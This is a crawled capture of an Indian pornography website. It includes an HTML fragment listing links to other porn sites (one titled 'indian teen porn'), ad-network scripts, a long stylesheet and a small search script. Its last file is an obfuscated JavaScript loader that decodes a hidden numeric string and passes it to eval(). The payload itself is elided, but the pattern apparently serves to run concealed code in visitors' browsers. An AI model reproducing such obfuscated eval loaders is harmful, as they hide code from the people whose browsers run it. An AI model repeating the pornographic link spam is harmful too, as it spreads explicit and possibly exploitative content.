naked</span></a><a href="https://desipornmovies.net/" data-ct="3207684103"><span class="top-title">desi porn movies</span></a><a href="https://desisexvideo.club/" data-ct="3571412242"><span class="top-title">desis ex video</span></a><a href="https://xnxxtamil2021.com/" data-ct="3864396127"><span class="top-title">xnxx tamil 2021</span></a><a href="https://hdindianporn.net/" data-ct="4001155506"><span class="top-title">hd indian porn</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="https://1malayalamxxx.com/" data-ct="14849674"><span class="top-title">malayalam xxx</span></a><a href="https://indianteenporn.me/" data-ct="40474797"><span class="top-title">indian teen porn</span></a><a href="https://1hindisexvideo.com/" data-ct="89520120"><span class="top-title">hindi sex video</span></a><a href="https://topindiansexvideos.com/" data-ct="91314230"><span class="top-title">top indian sex videos</span></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © xvideosindian.net 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d78db605e765433dae25e21b072dc504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://xvideosindian.net/assets/css/app.css
body_size: 3770
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arrow_l:before {
    content: '\0041'
}

.iconic-arrow_r:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-seatrch:before {
    content: '\0044'
}

.iconic-video:before {
    content: '\0045'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    border-top: 2px solid #662dd4;
    position: relative;
    padding-top: 2px;
	background:#F1F3F4;
}

.header:before {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    height: 2px;
    background-color: #7545d7
}

.header:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 2px;
    height: 2px;
    background-color: #c3adee
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding: 5px 0
}

.header-content:before {
    content: '';
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    position: absolute;
    left: -5px;
    bottom: 0;
    height: 2px;
    background-color: #ebebeb
}

.header-text-wrapper {
    position: relative;
    margin: 0 10px
}

.header-text {
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 12px;
    margin: 0;
    padding: 0 50px 0 0;
    max-height: 58px;
    overflow: hidden
}

.search {
    position: absolute;
    right: 5px;
    top: -webkit-calc(50% - 1px);
    top: calc(50% - 1px);
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 41px
}

.search:before {
    position: absolute;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    content: '\0044';
    pointer-events: none;
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab
}

.search.active {
    width: 100%
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search.active input {
    font-size: 14px
}

.search input {
    -webkit-box-shadow: 0 1px 5px #c5f1e2;
    box-shadow: 0 1px 5px #c5f1e2;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #90e5c8;
    background-color: #c5f1e2;
    color: #0f0f0f;
    font-family: Roboto;
    font-size: 0;
    font-weight: 400;
    line-height: 20px;
    padding: 9px 15px;
    width: 100%;
    height: 40px;
    position: relative
}

.search input:focus {
    outline: 0;
    width: 100%
}

.search input:focus~button {
    display: block
}

.search button {
    position: absolute;
    margin: 0;
    padding: 0;
    width: 40px;
    height: 100%;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    display: none;
    cursor: pointer;
    z-index: 1
}

.search button:before {
    content: '\0044';
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search button:focus {
    outline: 0
}

.nav {
    white-space: nowrap
}

.nav a {
    text-shadow: 0 1px 5px #781dca;
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    -webkit-box-shadow: 0 1px 5px #c88bff;
    box-shadow: 0 1px 5px #c88bff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #ae55ff;
    padding: 5px 15px;
    margin: 0 3px 3px 0
}

.nav a.active,
.nav a:hover {
    -webkit-box-shadow: 0 1px 5px #c88bff;
    box-shadow: 0 1px 5px #c88bff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
    color: #ae55ff
}

.searches {
    max-height: 30px;
    overflow: hidden
}

.searches a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    padding: 5px 10px
}

.searches a:hover {
    color: #000
}

.title {
    color: #000;
    font-family: Roboto;
    font-size: 28px;
    font-weight: 400;
    line-height: 30px;
    text-transform: uppercase;
    margin: 10px 0 5px;
    padding: 0
}

.thumb {
    width: 242px;
    margin: 0 4px 4px 0;
    position: relative;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-count,
.thumb:hover .thumb-duration {
    background-color: #000
}

.thumb:hover .thumb-image-wrapper {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb-image-wrapper {
    background-color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    overflow: hidden;
    width: 100%;
    position: relative;
    border: 1px solid #fff
}

.thumb-image-wrapper img {
    width: 100%
}

.thumb-desc-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 30px;
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .3)), to(transparent));
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .3), transparent);
    background-image: linear-gradient(to top, rgba(0, 0, 0, .3), transparent)
}

.thumb-desc {
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    position: absolute;
    left: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    bottom: 0;
    padding-left: 10px;
    padding-right: 80px
}

.thumb-count,
.thumb-duration {
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #7a00eb;
    position: absolute;
    right: 5px;
    bottom: 4px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    z-index: 1
}

.thumb-count:before,
.thumb-duration:before {
    content: '\0045';
    font-family: custom;
    font-size: 13px;
    position: absolute;
    left: 5px;
    top: 1px
}

.thumb-duration {
    background-color: #51d6a7
}

.thumb-duration:before {
    content: '\0043';
    font-size: 11px;
    top: 3px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden
}

.thumb-tags a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 6px 10px
}

.thumb-tags a:hover {
    color: #000
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    text-align: center;
    display: inline-block;
    vertical-align: top;
    color: #5f07a9;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    min-width: 30px
}

.pagination a:hover,
.pagination span {
    font-size: 22px;
    position: relative
}

.pagination a:hover:before,
.pagination span:before {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #5f07a9;
    height: 4px;
    width: 100%;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0
}

.pagination .next,
.pagination .prev {
    position: relative;
    height: 30px;
    font-size: 14px!important
}

.pagination .next:after,
.pagination .prev:after {
    font-family: custom;
    content: '\0041'
}

.pagination .next:after {
    content: '\0042'
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.letter-wrap {
    position: relative;
    padding-left: 30px;
    margin-bottom: 1px
}

.letter-wrap .letter {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    text-align: center;
    background-color: #ebebeb
}

.letter-wrap .letter .letter-s {
    position: absolute;
    width: 100%;
    color: #000;
    font-family: Roboto;
    text-transform: uppercase;
    font-size: 26px;
    font-weight: 400;
    line-height: 40px;
    left: 0;
    top: 0
}

.letter-wrap a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 4px
}

.letter-wrap a:hover {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #7a00eb
}

.letter-wrap a:hover .category-title {
    color: #fff
}

.letter-wrap a .category-title {
    color: #000;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.letter-wrap a .category-count {
    color: #fff;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 24px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #7a00eb;
    padding: 0 10px
}

.top-list {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.top-list a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 8px
}

.top-list a:hover .top-title {
    color: #7a00eb
}

.top-list a:hover .top-count {
    background-color: #000
}

.top-list a .top-title {
    color: #000;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 23px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.top-list a .top-count {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 23px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #7a00eb;
    padding: 0 10px 0 22px;
    position: relative
}

.top-list a .top-count:before {
    content: '\0045';
    font-family: custom;
    position: absolute;
    left: 5px;
    top: 0
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav a {
    padding: 5px 10px;
    color: #7a00eb;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: 5px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #a3a3a3;
    border: 1px solid #ebebeb;
    background-color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding-left: 10px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 5px;
    content: '\0042';
    position: absolute;
    right: 3px;
    top: 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #ebebeb;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px;
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.logo-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-related {
    width: 242px
}

.player-info {
    display: inline-block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #51d6a7;
    margin: 0 2px 2px 0;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 4px 10px;
    vertical-align: middle
}

.player-info i {
    font-size: 9px;
    margin-right: 3px
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .top-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .player-related {
        display: none
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .top-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .logo-wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
    .logo img {
        width: 100%
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .nav {
        white-space: normal
    }
    .header-text-wrapper {
        margin: 3px 0
    }
    .languages {
        margin-left: 5px
    }
    .languages .lang-dropdown {
        left: auto;
        right: 0
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .title {
        font-size: 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 4px);
        width: calc(100% - 4px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
    .top-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://xvideosindian.net/assets/js/app.js?1
body_size: 33
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}([function(e,t,n){"use strict";var r=document.querySelector(".search input"),o=document.querySelector(".search"),c=document.querySelector(".search button");r.addEventListener("focus",function(){o.classList.add("active")}),c.addEventListener("click",function(e){e.stopPropagation()}),r.addEventListener("click",function(e){e.stopPropagation()}),document.body.addEventListener("click",function(e){o.classList.remove("active")});var u=document.querySelector(".player-promo-x");u&&u.addEventListener("click",function(){this.parentNode.remove()})},function(e,t,n){e.exports=n(0)}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://xvideosindian.net/js/RhdgLPwT46iyafnmEC2.js
body_size: 21718
content:
function nqzujzwxbf(kgfxw){var pfwfjdppim='Z';var vqamci='A';var iknxzpd=[];var ttiry=new RegExp('['+vqamci+'-'+pfwfjdppim+']');var cxfbdsqr=kgfxw.split(ttiry);for(var i=0;i<cxfbdsqr.length;i++){iknxzpd.push(String.fromCharCode(parseInt(cxfbdsqr[i],25)/(57)));}eval(iknxzpd.splice(1,iknxzpd.length).join(''));}nqzujzwxbf('[base64]'); 
     